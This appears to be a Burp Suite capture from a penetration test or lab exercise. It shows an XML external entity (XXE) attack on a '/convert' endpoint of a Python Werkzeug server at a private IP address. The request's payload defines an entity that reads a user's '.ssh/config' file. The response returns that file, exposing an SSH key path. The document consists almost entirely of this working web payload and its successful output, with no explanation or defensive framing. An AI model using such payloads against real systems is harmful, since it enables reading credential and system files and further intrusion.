 equest
retty Raw Hex
\n
POST /convert HTTP/1.1
Host: 192.168.249.18:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: text/xml
Content-Length: 155
Origin: http://192.168.249.18:5000
Connection: keep-alive
Referer: http://192.168.249.18:5000/
Priority: u=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE message [
<!ENTITY admin SYSTEM "file:///home/gustavo/.ssh/config">
]>
<message>
&admin;
</message>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.0 Python/3.8.10
3 Date: Tue, 08 Apr 2025 13:21:47 GMT
4 Content-type: text/csv
5 Content-Length: 52
6 Content-Disposition: attachment; filename=data.csv
7 Connection: close
8
9 message,"Host *
10 IdentityFile /opt/keys/gustavo
11 "
12